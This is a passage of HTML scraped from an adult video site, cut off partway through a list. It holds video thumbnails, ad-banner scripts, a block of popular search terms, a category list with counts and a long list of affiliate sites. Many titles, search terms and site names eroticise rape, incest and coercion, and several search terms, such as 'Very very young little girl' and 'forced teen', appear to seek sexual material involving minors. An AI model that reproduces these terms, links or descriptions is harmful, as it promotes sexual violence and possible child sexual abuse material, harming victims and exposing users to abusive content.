  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17571440788990195912/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f3da4c4cd391f8c8" src="/thumbs/912/17571440788990195912_0.jpg" alt="Lesbos share huge brutal dildos" width="380" height="214">
                                    <p>Lesbos share huge brutal dildos</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 7:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834586711253/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e289574d5" src="/thumbs/253/13554958834586711253_0.jpg" alt="Rough lezdom action for bdsm loving asian" width="380" height="214">
                                    <p>Rough lezdom action for bdsm loving asian</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 150</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12786235391957354382/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b171d5583825478e" src="/thumbs/382/12786235391957354382_0.jpg" alt="Gf Loves getting Fucked Rough and Passionate" width="380" height="214">
                                    <p>Gf Loves getting Fucked Rough and Passionate</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 7:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5526076610120455492/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4cb0916603d31544" src="/thumbs/492/5526076610120455492_0.jpg" alt="mom forced to lick her daughter in a brutual lesbian rape porn video." width="380" height="214">
                                    <p>mom forced to lick her daughter in a brutual lesbian rape porn video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 115</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/118554706/Lesbian/popular/2/" target="_self">More Movies</a>
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a> <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School"><i class="la la-search"></i> College Girl Raped By Father Before School</a> <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape"><i class="la la-search"></i> Brutal forced rape</a> <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="la la-search"></i> forced teen</a> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a> <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="la la-search"></i> Shemale rapes guy</a> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a> <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon"><i class="la la-search"></i> cartoon</a> <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape"><i class="la la-search"></i> Shemale rape</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a> <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced"><i class="la la-search"></i> Son and mom forced</a> <a href="/en/search/cmFwZQ/" target="_self" title="rape"><i class="la la-search"></i> rape</a> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl"><i class="la la-search"></i> Very very young little girl</a> <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming"><i class="la la-search"></i> forced teen anal pain crying screaming</a> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i> arab</a> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a> <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin"><i class="la la-search"></i> virgin</a> <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced"><i class="la la-search"></i> Gay rape forced</a> <a href="/en/search/eW91bmc/" target="_self" title="young"><i class="la la-search"></i> young</a> <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage"><i class="la la-search"></i> forced vintage</a> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a> <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel"><i class="la la-search"></i> Housewife gangbang by black in hotel</a> <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies"><i class="la la-search"></i> Abused movies</a> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="la la-search"></i> desi</a> <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped"><i class="la la-search"></i> shemale raped</a> <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced"><i class="la la-search"></i> maid forced</a> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="la la-search"></i> real sister and brother handjob cumshot compilation</a> <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock"><i class="la la-search"></i> rape deep throat amateur big cock</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape"><i class="la la-search"></i> pregnant rape</a> <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal"><i class="la la-search"></i> old man anal</a> <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape"><i class="la la-search"></i> french classic rape</a> <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape"><i class="la la-search"></i> femdom forced rape</a> <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force"><i class="la la-search"></i> babe force</a> <a href="/en/search/ZmVldA/" target="_self" title="feet"><i class="la la-search"></i> feet</a> <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished"><i class="la la-search"></i> punished</a> <a href="/en/search/dGVlbg/" target="_self" title="teen"><i class="la la-search"></i> teen</a> <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene"><i class="la la-search"></i> brother and sister Hollywood movie scene</a> <a href="/en/search/cGFpbg/" target="_self" title="pain"><i class="la la-search"></i> pain</a> <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture"><i class="la la-search"></i> Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a> <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced"><i class="la la-search"></i> forced</a> <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging"><i class="la la-search"></i> teen gagging</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>3784</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>4651</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1274</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2185</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>746</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>2556</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1637</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1508</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>4261</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>3563</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>251</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>493</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1156</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1759</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>2501</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>722</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>194</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>339</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1195</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1414</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>262</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>5910</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>1118</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>1971</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>481</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>570</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>3948</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1387</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>612</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1297</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>640</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1689</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>2626</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>15696</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1093</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>621</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1192</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>4480</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1147</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1182</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>405</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1283</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1427</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-sign-out-alt"></i> Girl Rape</a></li><li><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-sign-out-alt"></i> Rough XXX Videos</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-sign-out-alt"></i> real rape videos</a></li><li><a href="https://gangbangedrough.com/" data-ct="2701609384"><i class="la la-sign-out-alt"></i> gangbangedrough</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045"><i class="la la-sign-out-alt"></i> extreme rough porn</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="la la-sign-out-alt"></i> incestcreampie</a></li><li><a href="https://rapedefinitionsite.com/" data-ct="1861141667"><i class="la la-sign-out-alt"></i> rape definition site</a></li><li><a href="https://incestsex.me" data-ct="2011681005"><i class="la la-sign-out-alt"></i> IncestSex</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-sign-out-alt"></i> ForcedPorn</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-sign-out-alt"></i> roughganbang.com</a></li><li><a href="https://momrape.com" data-ct="1062842468"><i class="la la-sign-out-alt"></i> Mom Rape</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-sign-out-alt"></i> IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-sign-out-alt"></i> hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-sign-out-alt"></i> pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-sign-out-alt"></i> incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-sign-out-alt"></i> best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-sign-out-alt"></i> momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-sign-out-alt"></i> porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-sign-out-alt"></i> inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-sign-out-alt"></i> Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-sign-out-alt"></i> amateur swingers tube</a></li><li><a href="https://analrough.com/" data-ct="1234449686"><i class="la la-sign-out-alt"></i> anal rough</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-sign-out-alt"></i> 